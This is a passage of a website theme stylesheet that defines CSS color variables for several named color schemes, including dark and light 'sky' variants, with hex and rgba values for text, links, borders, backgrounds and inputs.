-alter_dark:#0F0F0F;--theme-color-alter_link:#3D70C7;--theme-color-alter_hover:#2054AC;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#1E3738;--theme-color-extra_bg_hover:#343434;--theme-color-extra_bd_color:#2B4446;--theme-color-extra_bd_hover:#474747;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#3D70C7;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFCDCB;--theme-color-input_bd_hover:#DFDBD5;--theme-color-input_text:#6A6E71;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#0F0F0F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(242,238,233,0);--theme-color-bg_color_02:rgba(242,238,233,0.2);--theme-color-bg_color_07:rgba(242,238,233,0.7);--theme-color-bg_color_08:rgba(242,238,233,0.8);--theme-color-bg_color_09:rgba(242,238,233,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(207,205,203,0.2);--theme-color-alter_dark_015:rgba(15,15,15,0.15);--theme-color-alter_dark_02:rgba(15,15,15,0.2);--theme-color-alter_dark_05:rgba(15,15,15,0.5);--theme-color-alter_dark_08:rgba(15,15,15,0.8);--theme-color-alter_link_02:rgba(61,112,199,0.2);--theme-color-alter_link_07:rgba(61,112,199,0.7);--theme-color-extra_bg_color_05:rgba(30,55,56,0.5);--theme-color-extra_bg_color_07:rgba(30,55,56,0.7);--theme-color-extra_link_02:rgba(61,112,199,0.2);--theme-color-extra_link_07:rgba(61,112,199,0.7);--theme-color-text_dark_003:rgba(15,15,15,0.03);--theme-color-text_dark_005:rgba(15,15,15,0.05);--theme-color-text_dark_008:rgba(15,15,15,0.08);--theme-color-text_dark_015:rgba(15,15,15,0.15);--theme-color-text_dark_02:rgba(15,15,15,0.2);--theme-color-text_dark_03:rgba(15,15,15,0.3);--theme-color-text_dark_05:rgba(15,15,15,0.5);--theme-color-text_dark_07:rgba(15,15,15,0.7);--theme-color-text_dark_08:rgba(15,15,15,0.8);--theme-color-text_link_007:rgba(61,112,199,0.07);--theme-color-text_link_02:rgba(61,112,199,0.2);--theme-color-text_link_03:rgba(61,112,199,0.3);--theme-color-text_link_04:rgba(61,112,199,0.4);--theme-color-text_link_07:rgba(61,112,199,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1c1c;--theme-color-text_link_blend:#4c7ad4;--theme-color-alter_link_blend:#4c7ad4}.scheme_dark_sky,body.scheme_dark_sky,.scheme_dark_sky:where(.editor-styles-wrapper){--theme-color-bg_color:#1E3738;--theme-color-bd_color:#2B4446;--theme-color-text:#D2D3D5;--theme-color-text_light:#888A8D;--theme-color-text_dark:#FCFCFC;--theme-color-text_link:#3D70C7;--theme-color-text_hover:#2054AC;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#182C2D;--theme-color-alter_bg_hover:#1E1E1E;--theme-color-alter_bd_color:#2B4446;--theme-color-alter_bd_hover:#474747;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#888A8D;--theme-color-alter_dark:#FCFCFC;--theme-color-alter_link:#3D70C7;--theme-color-alter_hover:#2054AC;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#1E3738;--theme-color-extra_bg_hover:#1E1E1E;--theme-color-extra_bd_color:#2B4446;--theme-color-extra_bd_hover:#3D3D3D;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FCFCFC;--theme-color-extra_link:#3D70C7;--theme-color-extra_hover:#FCFCFC;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#302F2F;--theme-color-input_bd_hover:#3D3D3D;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#888A8D;--theme-color-input_dark:#FCFCFC;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FCFCFC;--theme-color-inverse_hover:#0F0F0F;--theme-color-bg_color_0:rgba(30,55,56,0);--theme-color-bg_color_02:rgba(30,55,56,0.2);--theme-color-bg_color_07:rgba(30,55,56,0.7);--theme-color-bg_color_08:rgba(30,55,56,0.8);--theme-color-bg_color_09:rgba(30,55,56,0.9);--theme-color-alter_bg_color_07:rgba(24,44,45,0.7);--theme-color-alter_bg_color_04:rgba(24,44,45,0.4);--theme-color-alter_bg_color_00:rgba(24,44,45,0);--theme-color-alter_bg_color_02:rgba(24,44,45,0.2);--theme-color-alter_bd_color_02:rgba(43,68,70,0.2);--theme-color-alter_dark_015:rgba(252,252,252,0.15);--theme-color-alter_dark_02:rgba(252,252,252,0.2);--theme-color-alter_dark_05:rgba(252,252,252,0.5);--theme-color-alter_dark_08:rgba(252,252,252,0.8);--theme-color-alter_link_02:rgba(61,112,199,0.2);--theme-color-alter_link_07:rgba(61,112,199,0.7);--theme-color-extra_bg_color_05:rgba(30,55,56,0.5);--theme-color-extra_bg_color_07:rgba(30,55,56,0.7);--theme-color-extra_link_02:rgba(61,112,199,0.2);--theme-color-extra_link_07:rgba(61,112,199,0.7);--theme-color-text_dark_003:rgba(252,252,252,0.03);--theme-color-text_dark_005:rgba(252,252,252,0.05);--theme-color-text_dark_008:rgba(252,252,252,0.08);--theme-color-text_dark_015:rgba(252,252,252,0.15);--theme-color-text_dark_02:rgba(252,252,252,0.2);--theme-color-text_dark_03:rgba(252,252,252,0.3);--theme-color-text_dark_05:rgba(252,252,252,0.5);--theme-color-text_dark_07:rgba(252,252,252,0.7);--theme-color-text_dark_08:rgba(252,252,252,0.8);--theme-color-text_link_007:rgba(61,112,199,0.07);--theme-color-text_link_02:rgba(61,112,199,0.2);--theme-color-text_link_03:rgba(61,112,199,0.3);--theme-color-text_link_04:rgba(61,112,199,0.4);--theme-color-text_link_07:rgba(61,112,199,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(252,252,252,0.8);--theme-color-inverse_hover_08:rgba(15,15,15,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#4c7ad4;--theme-color-alter_link_blend:#4c7ad4}.scheme_light_sky,body.scheme_light_sky,.scheme_light_sky:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#CFCDCB;--theme-color-text:#6A6E71;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#0F0F0F;--theme-color-text_link:#3D70C7;--theme-color-text_hover:#2054AC;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#F2EEE9;--theme-color-alter_bg_hover:#FFFFFF;--theme-color-alter_bd_color:#CFCDCB;--theme-color-alter_bd_hover:#BBBAB9;--theme-color-alter_text:#6A6E71;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#0F0F0F;--theme-color-alter_link:#3D70C7;--theme-color-alter_hover:#2054AC;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#1E3738;--theme-color-extra_bg_hover:#343434;--theme-color-extra_bd_color:#2B4446;--theme-color-extra_bd_hover:#474747;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#3D70C7;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFCDCB;--theme-color-input_bd_hover:#DFDBD5;--theme-color-input_text:#6A6E71;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#0F0F0F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(242,238,233,0.7);--theme-color-alter_bg_color_04:rgba(242,238,233,0.4);--theme-color-alter_bg_color_00:rgba(242,238,233,0);--theme-color-alter_bg_color_02:rgba(242,238,233,0.2);--theme-color-alter_bd_color_02:rgba(207,205,203,0.2);--theme-color-alter_dark_015:rgba(15,15,15,0.15);--theme-color-alter_dark_02:rgba(15,15,15,0.2);--theme-color-alter_dark_05:rgba(15,15,15,0.5);--theme-color-alter_dark_08:rgba(15,15,15,0.8);--theme-color-alter_link_02:rgba(61,112,199,0.2);--theme-color-alter_link_07:rgba(61,112,199,0.7);--theme-color-extra_bg_color_05:rgba(30,55,56,0.5);--theme-color-extra_bg_color_07:rgba(30,55,56,0.7);--theme-color-extra_link_02:rgba(61,112,199,0.2);--theme-color-extra_link_07:rgba(61,112,199,0.7);--theme-color-text_dark_003:rgba(15,15,15,0.03);--theme-color-text_dark_005:rgba(15,15,15,0.05);--theme-color-text_dark_008:rgba(15,15,15,0.08);--theme-color-text_dark_015:rgba(15,15,15,0.15);--theme-color-text_dark_02:rgba(15,15,15,0.2);--theme-color-text_dark_03:rgba(15,15,15,0.3);--theme-color-text_dark_05:rgba(15,15,15,0.5);--theme-color-text_dark_07:rgba(15,15,15,0.7);--theme-color-text_dark_08:rgba(15,15,15,0.8);--theme-color-text_link_007:rgba(61,112,199,0.07);--theme-color-text_link_02:rgba(61,112,199,0.2);--theme-color-text_link_03:rgba(61,112,199,0.3);--theme-color-text_link_04:rgba(61,112,199,0.4);--theme-color-text_link_07:rgba(61,112,199,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1c1c;--theme-color-text_link_blend:#4c7ad4;--theme-color-alter_link_blend:#4c7ad4}